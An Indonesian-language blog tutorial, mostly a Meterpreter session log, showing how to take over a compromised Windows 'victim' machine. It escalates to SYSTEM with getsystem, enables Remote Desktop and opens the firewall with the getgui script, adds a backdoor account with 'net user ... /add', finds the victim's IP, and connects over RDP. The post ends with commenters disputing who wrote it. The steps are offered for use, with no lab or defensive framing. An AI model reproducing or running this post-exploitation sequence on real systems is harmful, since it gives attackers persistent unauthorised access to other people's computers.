Pertama, kita pastikan dulu kita telah mendapat hak akses system di victim, bukan user biasa.
meterpreter > getuid
Server username: WIN-IA0JPLFHM2GUzumaki
meterpreter > getsystem
…got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITYSYSTEM
run getgui -u <username> -p <password>
meterpreter > run getgui -u nagisa -p linuxsec
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez [email protected]
[-] Unexpected windows error 1332
[-] Error in script: NoMethodError undefined method `[]’ for nil:NilClass
meterpreter > run getgui -e
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez [email protected]
[*] Enabling Remote Desktop
[*] RDP is disabled; enabling it …
[*] Setting Terminal Services service startup mode
[*] The Terminal Services service is not set to auto, changing it to auto …
[*] Opening port in local firewall if necessary
meterpreter > shell
Process 332 created.
Channel 4 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:Windowssystem32>
net user <username> <password> /add
C:Windowssystem32>net user nagisa linuxsec /add
net user nagisa linuxsec /add
The command completed successfully.
C:Windowssystem32>
C:UsersUzumakiDesktop>^C
Terminate channel 5? [y/N] y
meterpreter >
Lalu masukkan command ipconfig untuk mengetahui ip korban.
meterpreter > ipconfig
Langkh terakhir adalah mengakses desktop victim dengan user dan password serta ip yang sudah kita atur.
Silahkan gunakn remote desktop client kesukaan kalian, bisa rdesktop, remmina, dll.
Sekian tutorial kali ini, semoga bermanfaat. Share juga ke teman teman mu biar mereka tau.





ini tutor saya ya om 😀 pernah saya share di kali linux indonesia dan backbox indonesia
my nick darkc0d3
tutor saya matamu
kok ngakak baca komennya yaa, ngaku-ngaku